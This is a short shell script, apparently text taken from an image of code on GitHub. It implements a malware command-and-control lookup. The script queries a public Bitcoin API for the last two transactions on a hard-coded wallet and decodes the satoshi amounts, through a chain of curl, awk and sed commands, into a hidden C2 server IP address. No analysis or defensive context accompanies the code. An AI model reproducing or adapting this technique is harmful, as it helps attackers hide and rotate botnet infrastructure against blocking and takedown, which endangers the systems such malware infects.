 # The Bitcoin wallet address
aa="1Hf2CKoVDyPj7dNn3vgTeFMgDqVvbVNZQq"
# The API endpoint that returns the last two transactions on the wallet
bb="https://api.blockcypher.com/v1/btc/main/addrs/$aa?limit=2"
#The Satoshis to C2 IP address obfuscation
cc=`curl -v --stderr - $bb |grep value|awk  '{print $2}' |sed 's/[[:punct:]]//g; s/[
[:space:]]/\n/g'|awk '{printf("%x\n",$0)}'|awk '{print substr($0,3,2)}'|awk '{print
strtonum("0x"$0)}'|awk 'NR==2'`"."`curl -v --stderr - $bb |grep value|awk  '{print $
2}' |sed 's/[[:punct:]]//g; s/[[:space:]]/\n/g'|awk '{printf("%x\n",$0)}'|awk '{prin
t substr($0,1,2)}'|awk '{print strtonum("0x"$0)}'|awk 'NR==2'`"."`curl -v --stderr -
 $bb |grep value|awk  '{print $2}' |sed 's/[[:punct:]]//g; s/[[:space:]]/\n/g'|awk '
{printf("%x\n",$0)}'|awk '{print substr($0,3,2)}'|awk '{print strtonum("0x"$0)}'|awk
 'NR==1'`"."`curl -v --stderr - $bb |grep value|awk  '{print $2}' |sed 's/[[:punct:]
]//g; s/[[:space:]]/\n/g'|awk '{printf("%x\n",$0)}'|awk '{print substr($0,1,2)}'|awk
 '{print strtonum("0x"$0)}'|awk 'NR==1'`